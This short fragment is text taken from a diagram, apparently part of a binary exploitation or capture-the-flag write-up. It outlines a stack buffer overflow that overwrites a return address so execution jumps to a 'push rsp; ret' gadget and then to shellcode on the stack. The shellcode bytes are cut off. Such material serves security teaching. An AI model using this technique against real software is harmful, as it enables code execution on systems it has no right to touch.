 2. jmp back to stack using:
push rsp
ret
gadget
name (0x405770) :
\x54 \xc3
1. jmp to name
by overwriting
return address
Stack
\x70 \x57 \x40 \x00 \x00 \x00 \x00 \x00
\x48 \xb8 \x3c ...
Shellcode